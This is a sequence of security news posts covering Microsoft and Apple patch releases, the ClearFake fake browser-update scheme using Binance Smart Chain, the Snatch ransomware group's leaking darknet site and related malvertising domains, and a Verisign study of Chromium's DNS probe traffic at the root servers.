Another critical flaw that probably deserves priority patching is CVE-2023-35641, a remote code execution weakness in a built-in Windows feature called the Internet Connection Sharing (ICS) service that lets multiple devices share an Internet connection. While CVE-2023-35641 earned a high vulnerability severity score (a CVSS rating of 8.8), the threat from this flaw may be limited somewhat because an attacker would need to be on the same network as the target. Also, while ICS is present in all versions of Windows since Windows 7, it is not on by default (although some applications may turn it on).
Satnam Narang, senior staff research engineer at Tenable, notes that a number of the non-critical patches released today were identified by Microsoft as “more likely to be exploited.” For example, CVE-2023-35636, which Microsoft says is an information disclosure vulnerability in Outlook. An attacker could exploit this flaw by convincing a potential victim to open a specially crafted file delivered via email or hosted on a malicious website.
Narang said what makes this one stand out is that exploitation of this flaw would lead to the disclosure of NTLM hashes, which could be leveraged as part of an NTLM relay or “pass the hash” attack, which lets an attacker masquerade as a legitimate user without ever having to log in.
”It is reminiscent of CVE-2023-23397, an elevation of privilege vulnerability in Microsoft Outlook that was exploited in the wild as a zero day and patched in the March 2023 Patch Tuesday release,” Narang said. “However, unlike CVE-2023-23397, CVE-2023-35636 is not exploitable via Microsoft’s Preview Pane, which lowers the severity of this flaw.”
As usual, the SANS Internet Storm Center has a good roundup on all of the patches released today and indexed by severity. Windows users, please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any difficulties as a result of these patches.
One of the oldest malware tricks in the book — hacked websites claiming visitors need to update their Web browser before they can view any content — has roared back to life in the past few months. New research shows the attackers behind one such scheme have developed an ingenious way of keeping their malware from being taken down by security experts or law enforcement: By hosting the malicious files on a decentralized, anonymous cryptocurrency blockchain.

In August 2023, security researcher Randy McEoin blogged about a scam he dubbed ClearFake, which uses hacked WordPress sites to serve visitors with a page that claims you need to update your browser before you can view the content.
The fake browser alerts are specific to the browser you’re using, so if you’re surfing the Web with Chrome, for example, you’ll get a Chrome update prompt. Those who are fooled into clicking the update button will have a malicious file dropped on their system that tries to install an information stealing trojan.
Earlier this month, researchers at the Tel Aviv-based security firm Guardio said they tracked an updated version of the ClearFake scam that included an important evolution. Previously, the group had stored its malicious update files on Cloudflare, Guardio said.
But when Cloudflare blocked those accounts the attackers began storing their malicious files as cryptocurrency transactions in the Binance Smart Chain (BSC), a technology designed to run decentralized apps and “smart contracts,” or coded agreements that execute actions automatically when certain conditions are met.
Nati Tal, head of security at Guardio Labs, the research unit at Guardio, said the malicious scripts stitched into hacked WordPress sites will create a new smart contract on the BSC Blockchain, starting with a unique, attacker-controlled blockchain address and a set of instructions that defines the contract’s functions and structure. When that contract is queried by a compromised website, it will return an obfuscated and malicious payload.
“These contracts offer innovative ways to build applications and processes,” Tal wrote along with his Guardio colleague Oleg Zaytsev. “Due to the publicly accessible and unchangeable nature of the blockchain, code can be hosted ‘on-chain’ without the ability for a takedown.”
Tal said hosting malicious files on the Binance Smart Chain is ideal for attackers because retrieving the malicious contract is a cost-free operation that was originally designed for the purpose of debugging contract execution issues without any real-world impact.
“So you get a free, untracked, and robust way to get your data (the malicious payload) without leaving traces,” Tal said.

Attacker-controlled BSC addresses — from funding, contract creation, and ongoing code updates. Image: Guardio
In response to questions from KrebsOnSecurity, the BNB Smart Chain (BSC) said its team is aware of the malware abusing its blockchain, and is actively addressing the issue. The company said all addresses associated with the spread of the malware have been blacklisted, and that its technicians had developed a model to detect future smart contracts that use similar methods to host malicious scripts.
“This model is designed to proactively identify and mitigate potential threats before they can cause harm,” BNB Smart Chain wrote. “The team is committed to ongoing monitoring of addresses that are involved in spreading malware scripts on the BSC. To enhance their efforts, the tech team is working on linking identified addresses that spread malicious scripts to centralized KYC [Know Your Customer] information, when possible.”
Guardio says the crooks behind the BSC malware scheme are using the same malicious code as the attackers that McEoin wrote about in August, and are likely the same group. But a report published today by email security firm Proofpoint says the company is currently tracking at least four distinct threat actor groups that use fake browser updates to distribute malware.
Proofpoint notes that the core group behind the fake browser update scheme has been using this technique to spread malware for the past five years, primarily because the approach still works well.
“Fake browser update lures are effective because threat actors are using an end-user’s security training against them,” Proofpoint’s Dusty Miller wrote. “In security awareness training, users are told to only accept updates or click on links from known and trusted sites, or individuals, and to verify sites are legitimate. The fake browser updates abuse this training because they compromise trusted sites and use JavaScript requests to quietly make checks in the background and overwrite the existing website with a browser update lure. To an end user, it still appears to be the same website they were intending to visit and is now asking them to update their browser.”
More than a decade ago, this site published Krebs’s Three Rules for Online Safety, of which Rule #1 was, “If you didn’t go looking for it, don’t install it.” It’s nice to know that this technology-agnostic approach to online safety remains just as relevant today.
Microsoft today issued security updates for more than 100 newly-discovered vulnerabilities in its Windows operating system and related software, including four flaws that are already being exploited. In addition, Apple recently released emergency updates to quash a pair of zero-day bugs in iOS.

Apple last week shipped emergency updates in iOS 17.0.3 and iPadOS 17.0.3 in response to active attacks. The patch fixes CVE-2023-42724, which attackers have been using in targeted attacks to elevate their access on a local device.
Apple said it also patched CVE-2023-5217, which is not listed as a zero-day bug. However, as Bleeping Computer pointed out, this flaw is caused by a weakness in the open-source “libvpx” video codec library, which was previously patched as a zero-day flaw by Google in the Chrome browser and by Microsoft in Edge, Teams, and Skype products. For anyone keeping count, this is the 17th zero-day flaw that Apple has patched so far this year.
Fortunately, the zero-days affecting Microsoft customers this month are somewhat less severe than usual, with the exception of CVE-2023-44487. This weakness is not specific to Windows but instead exists within the HTTP/2 protocol used by the World Wide Web: Attackers have figured out how to use a feature of HTTP/2 to massively increase the size of distributed denial-of-service (DDoS) attacks, and these monster attacks reportedly have been going on for several weeks now.
Amazon, Cloudflare and Google all released advisories today about how they’re addressing CVE-2023-44487 in their cloud environments. Google’s Damian Menscher wrote on Twitter/X that the exploit — dubbed a “rapid reset attack” — works by sending a request and then immediately cancelling it (a feature of HTTP/2). “This lets attackers skip waiting for responses, resulting in a more efficient attack,” Menscher explained.
Natalie Silva, lead security engineer at Immersive Labs, said this flaw’s impact to enterprise customers could be significant, and lead to prolonged downtime.
“It is crucial for organizations to apply the latest patches and updates from their web server vendors to mitigate this vulnerability and protect against such attacks,” Silva said. In this month’s Patch Tuesday release by Microsoft, they have released both an update to this vulnerability, as well as a temporary workaround should you not be able to patch immediately.”
Microsoft also patched zero-day bugs in Skype for Business (CVE-2023-41763) and Wordpad (CVE-2023-36563). The latter vulnerability could expose NTLM hashes, which are used for authentication in Windows environments.
“It may or may not be a coincidence that Microsoft announced last month that WordPad is no longer being updated, and will be removed in a future version of Windows, although no specific timeline has yet been given,” said Adam Barnett, lead software engineer at Rapid7. “Unsurprisingly, Microsoft recommends Word as a replacement for WordPad.”
Other notable bugs addressed by Microsoft include CVE-2023-35349, a remote code execution weakness in the Message Queuing (MSMQ) service, a technology that allows applications across multiple servers or hosts to communicate with each other. This vulnerability has earned a CVSS severity score of 9.8 (10 is the worst possible). Happily, the MSMQ service is not enabled by default in Windows, although Immersive Labs notes that Microsoft Exchange Server can enable this service during installation.
Speaking of Exchange, Microsoft also patched CVE-2023-36778, a vulnerability in all current versions of Exchange Server that could allow attackers to run code of their choosing. Rapid7’s Barnett said successful exploitation requires that the attacker be on the same network as the Exchange Server host, and use valid credentials for an Exchange user in a PowerShell session.
For a more detailed breakdown on the updates released today, see the SANS Internet Storm Center roundup. If today’s updates cause any stability or usability issues in Windows, AskWoody.com will likely have the lowdown on that.
Please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any difficulties as a result of these patches.
The victim shaming site operated by the Snatch ransomware group is leaking data about its true online location and internal operations, as well as the Internet addresses of its visitors, KrebsOnSecurity has found. The leaked data suggest that Snatch is one of several ransomware groups using paid ads on Google.com to trick people into installing malware disguised as popular free software, such as Microsoft Teams, Adobe Reader, Mozilla Thunderbird, and Discord.
First spotted in 2018, the Snatch ransomware group has published data stolen from hundreds of organizations that refused to pay a ransom demand. Snatch publishes its stolen data at a website on the open Internet, and that content is mirrored on the Snatch team’s darknet site, which is only reachable using the global anonymity network Tor.
KrebsOnSecurity has learned that Snatch’s darknet site exposes its “server status” page, which includes information about the true Internet addresses of users accessing the website.
Refreshing this page every few seconds shows that the Snatch darknet site generates a decent amount of traffic, often attracting thousands of visitors each day. But by far the most frequent repeat visitors are coming from Internet addresses in Russia that either currently host Snatch’s clear web domain names or recently did.

The Snatch ransomware gang’s victim shaming site on the darknet is leaking data about its visitors. This “server status” page says that Snatch’s website is on Central European Summer Time (CEST) and is powered by OpenSSL/1.1.1f, which is no longer supported by security updates.
Probably the most active Internet address accessing Snatch’s darknet site is 193.108.114[.]41, which is a server in Yekaterinburg, Russia that hosts several Snatch domains, including snatchteam[.]top, sntech2ch[.]top, dwhyj2[.]top and sn76930193ch[.]top. It could well be that this Internet address is showing up frequently because Snatch’s clear-web site features a toggle button at the top that lets visitors switch over to accessing the site via Tor.
Another Internet address that showed up frequently in the Snatch server status page was 194.168.175[.]226, currently assigned to Matrix Telekom in Russia. According to DomainTools.com, this address also hosts or else recently hosted the usual coterie of Snatch domains, as well as quite a few domains phishing known brands such as Amazon and Cashapp.
The Moscow Internet address 80.66.64[.]15 accessed the Snatch darknet site all day long, and that address also housed the appropriate Snatch clear-web domains. More interestingly, that address is home to multiple recent domains that appear confusingly similar to known software companies, including libreoff1ce[.]com and www-discord[.]com.
This is interesting because the phishing domains associated with the Snatch ransomware gang were all registered to the same Russian name — Mihail Kolesnikov, a name that is somewhat synonymous with recent phishing domains tied to malicious Google ads.
Kolesnikov could be a nod to a Russian general made famous during Boris Yeltsin’s reign. Either way, it’s clearly a pseudonym, but there are some other commonalities among these domains that may provide insight into how Snatch and other ransomware groups are sourcing their victims.
DomainTools says there are more than 1,300 current and former domain names registered to Mihail Kolesnikov between 2013 and July 2023. About half of the domains appear to be older websites advertising female escort services in major cities around the United States (e.g. the now-defunct pittsburghcitygirls[.]com).
The other half of the Kolesnikov websites are far more recent phishing domains mostly ending in “.top” and “.app” that appear designed to mimic the domains of major software companies, including www-citrix[.]top, www-microsofteams[.]top, www-fortinet[.]top, ibreoffice[.]top, www-docker[.]top, www-basecamp[.]top, ccleaner-cdn[.]top, adobeusa[.]top, and www.real-vnc[.]top.
In August 2023, researchers with Trustwave Spiderlabs said they encountered domains registered to Mihail Kolesnikov being used to disseminate the Rilide information stealer trojan.
But it appears multiple crime groups may be using these domains to phish people and disseminate all kinds of information-stealing malware. In February 2023, Spamhaus warned of a huge surge in malicious ads that were hijacking search results in Google.com, and being used to distribute at least five different families of information stealing trojans, including AuroraStealer, IcedID/Bokbot, Meta Stealer, RedLine Stealer and Vidar.
For example, Spamhaus said victims of these malicious ads would search for Microsoft Teams in Google.com, and the search engine would often return a paid ad spoofing Microsoft or Microsoft Teams as the first result — above all other results. The malicious ad would include a logo for Microsoft and at first glance appear to be a safe and trusted place to download the Microsoft Teams client.
However, anyone who clicked on the result was whisked away instead to mlcrosofteams-us[.]top — yet another malicious domain registered to Mr. Kolesnikov. And while visitors to this website may believe they are only downloading the Microsoft Teams client, the installer file includes a copy of the IcedID malware, which is really good at stealing passwords and authentication tokens from the victim’s web browser.
The founder of the Swiss anti-abuse website abuse.ch told Spamhaus it is likely that some cybercriminals have started to sell “malvertising as a service” on the dark web, and that there is a great deal of demand for this service.
In other words, someone appears to have built a very profitable business churning out and promoting new software-themed phishing domains and selling that as a service to other cybercriminals. Or perhaps they are simply selling any stolen data (and any corporate access) to active and hungry ransomware group affiliates.
The tip about the exposed “server status” page on the Snatch darkweb site came from @htmalgae, the same security researcher who alerted KrebsOnSecurity earlier this month that the darknet victim shaming site run by the 8Base ransomware gang was inadvertently left in development mode.
That oversight revealed not only the true Internet address of the hidden 8Base site (in Russia, naturally), but also the identity of a programmer in Moldova who apparently helped to develop the 8Base code.
@htmalgae said the idea of a ransomware group’s victim shaming site leaking data that they did not intend to expose is deliciously ironic.
“This is a criminal group that shames others for not protecting user data,” @htmalgae said. “And here they are leaking their user data.”
All of the malware mentioned in this story is designed to run on Microsoft Windows devices. But Malwarebytes recently covered the emergence of a Mac-based information stealer trojan called AtomicStealer that was being advertised through malicious Google ads and domains that were confusingly similar to software brands.
Please be extra careful when you are searching online for popular software titles. Cracked, pirated copies of major software titles are a frequent source of infostealer infections, as are these rogue ads masquerading as search results. Make sure to double-check you are actually at the domain you believe you’re visiting *before* you download and install anything.
Stay tuned for Part II of this post, which includes a closer look at the Snatch ransomware group and their founder.
Further reading:
@HTMalgae’s list of the top Internet addresses seen accessing Snatch’s darknet site
Ars Technica: Until Further Notice Think Twice Before Using Google to Download Software
Bleeping Computer: Hackers Abuse Google Ads to Spread Malware in Legit Software

This article originally appeared Aug. 21, 2020 on the APNIC blog.
Chromium is an open-source software project that forms the foundation for Google’s Chrome web browser, as well as a number of other browser products, including Microsoft Edge, Opera, Amazon Silk, and Brave. Since Chrome’s introduction in 2008, Chromium-based browsers have steadily risen in popularity and today comprise approximately 70% of the market share.1
Chromium has, since its early days, included a feature known as the omnibox. This is where users may enter either a web site name, URL, or search terms. But the omnibox has an interface challenge. The user might enter a word like “marketing” that could refer to both an (intranet) web site and a search term. Which should the browser choose to display? Chromium treats it as a search term, but also displays an infobar that says something like “did you mean http://marketing/?” if a background DNS lookup for the name results in an IP address.
At this point, a new issue arises. Some networks (e.g., ISPs) utilize products or services designed to intercept and capture traffic from mistyped domain names. This is sometimes known as “NXDomain hijacking.” Users on such networks might be shown the “did you mean” infobar on every single-term search. To work around this, Chromium needs to know if it can trust the network to provide non-intercepted DNS responses.
Inside the Chromium source code there is a file named intranet_redirect_detector.c. The functions in this file attempt to load three URLs whose hostnames consist of a randomly generated single-label domain name, as shown in Figure 1 below.

This code results in three URL fetches, such as http://rociwefoie/, http://uawfkfrefre/, and http://awoimveroi/, and these in turn result in three DNS lookups for the random host names. As can be deduced from the source code, these random names are 7-15 characters in length (line 151) and consist of only the letters a-z (line 153). In versions of the code prior to February 2014, the random names were always 10 characters in length.
The intranet redirect detector functions are executed each time the browser starts up, each time the system/device’s IP address changes, and each time the system/device’s DNS configuration changes. If any two of these fetches resolve to the same address, that address is stored as the browser’s redirect origin.
Nearly any cursory glance at root name server traffic will exhibit queries for names that look like those used in Chromium’s probe queries. For example, here are 20 sequential queries received at an a.root-servers.net instance:

In this brief snippet of data, we can see six queries (yellow highlight) for random, single-label names, and another four (green highlight) with random first labels followed by an apparent domain search suffix. These match the pattern from the Chromium source code, being 7-15 characters in length and consisting of only the letters a-z.
To characterize the amount of Chromium probe traffic in larger amounts of data (i.e., covering a 24-hour period), we tabulate queries based on the following attributes:

Figure 2 shows a classification of data from a.root-servers.net on May 13, 2020. Here we can see that 51% of all queried names were observed fewer than four times in the 24-hour period. Of those, nearly all were for non-existent TLDs, although a very small amount come from the existing TLDs (labeled “YXD” on the left). This small sliver represents either false positives or Chromium probe queries that have been subject to domain suffix search appending by stub resolvers or end user applications.
Of the 51% observed fewer than four times, all but 2.86% of those have a first label between 7 and 15 characters in length (inclusive). Furthermore, most of those match the pattern consisting of only a-z characters (case insensitive), leaving us with 45.80% of total traffic on this day that appears to be from Chromium probes.
From there we break down the queries by number of labels and length of the first label. Note that label lengths, on the far right of the graph, have a very even distribution, except for 7 and 10 characters. Labels with 10 characters are more popular because older versions of Chromium generated only 10-character names. We believe that 7 is less popular due to the increased probability of collisions in only 7 characters, which can increase the query count to above our threshold of three.
Next, we turn our attention to an analysis of how the total root traffic percentage of Chromium-like queries has changed over time. We use two data sets in this analysis: data from DNS-OARC’s “Day In The Life” (DITL) collections, and Verisign’s data for a.root-servers.net and j.root-servers.net.

Figure 3 shows the results of the long-term analysis. We were able to analyze the annual DITL data from 2006-2014, and from 2017-2018, labeled “DITL Full” in the figure. The 2015-2016 data was unavailable on the DNS-OARC systems. The 2019 dataset could not be analyzed in full due to its size, so we settled for a sampled analysis instead, labeled “DITL Sampled” in Figure 3. The 2020 data was not ready for analysis by the time our research was done.
In every DITL dataset, we analyzed each root server identity (“letter”) separately. This produces a range of values for each year. The solid line shows the average of all the identities, while the shaded area shows the range of values.
To fill in some of the DITL gaps we used Verisign’s own data for a.root-servers.net and j.root-servers.net. Here we selected a 24-hour period for each month. Again, the solid line shows the average and the shaded area represents the range.
The figure also includes a line labeled “Chrome market share” (note: Chrome, not Chromium-based browsers) and a marker indicating when the feature was first added to the source code. Note, there are some false positive Chromium-like queries observed in the DITL data prior to introduction of the feature, comprising about 1% of the total traffic, but in the 10+ years since the feature was added, we now find that half of the DNS root server traffic is very likely due to Chromium’s probes. That equates to about 60 billion queries to the root server system on a typical day.
The root server system is, out of necessity, designed to handle very large amounts of traffic. As we have shown here, under normal operating conditions, half of the traffic originates with a single library function, on a single browser platform, whose sole purpose is to detect DNS interception. Such interception is certainly the exception rather than the norm. In almost any other scenario, this traffic would be indistinguishable from a distributed denial of service (DDoS) attack.
Could Chromium achieve its goal while only sending one or two queries instead of three? Are other approaches feasible? For example, Firefox’s captive portal test uses delegated namespace probe queries, directing them away from the root servers towards the browser’s own infrastructure. While technical solutions such as Aggressive NSEC Caching (RFC 8198), Qname Minimization (RFC 7816), and NXDomain Cut (RFC 8020) could also significantly reduce probe queries to the root server system, these solutions require action by recursive resolver operators, who have limited incentive to deploy and support these technologies.
This piece was co-authored by Matt Thomas, Distinguished Engineer in Verisign’s CSO Applied Research division.
1https://www.w3counter.com/trends
The post Chromium’s Impact on Root DNS Traffic appeared first on Verisign Blog.
Microsoft Corp. today issued software updates to plug more than 70 security holes in its Windows operating systems and related products, including multiple zero-day vulnerabilities currently being exploited in the wild.

Six of the flaws fixed today earned Microsoft’s “critical” rating, meaning malware or miscreants could use them to install software on a vulnerable Windows system without any help from users.
Last month, Microsoft acknowledged a series of zero-day vulnerabilities in a variety of Microsoft products that were discovered and exploited in-the-wild attacks. They were assigned a single placeholder designation of CVE-2023-36884.
Satnam Narang, senior staff research engineer at Tenable, said the August patch batch addresses CVE-2023-36884, which involves bypassing the Windows Search Security feature.
“Microsoft also released ADV230003, a defense-in-depth update designed to stop the attack chain associated that leads to the exploitation of this CVE,” Narang said. “Given that this has already been successfully exploited in the wild as a zero-day, organizations should prioritize patching this vulnerability and applying the defense-in-depth update as soon as possible.”
Redmond patched another flaw that is already seeing active attacks — CVE-2023-38180 — a weakness in .NET and Visual Studio that leads to a denial-of-service condition on vulnerable servers.
“Although the attacker would need to be on the same network as the target system, this vulnerability does not require the attacker to have acquired user privileges,” on the target system, wrote Nikolas Cemerikic, cyber security engineer at Immersive Labs.
Narang said the software giant also patched six vulnerabilities in Microsoft Exchange Server, including CVE-2023-21709, an elevation of privilege flaw that was assigned a CVSSv3 (threat) score of 9.8 out of a possible 10, even though Microsoft rates it as an important flaw, not critical.
“An unauthenticated attacker could exploit this vulnerability by conducting a brute-force attack against valid user accounts,” Narang said. “Despite the high rating, the belief is that brute-force attacks won’t be successful against accounts with strong passwords. However, if weak passwords are in use, this would make brute-force attempts more successful. The remaining five vulnerabilities range from a spoofing flaw and multiple remote code execution bugs, though the most severe of the bunch also require credentials for a valid account.”
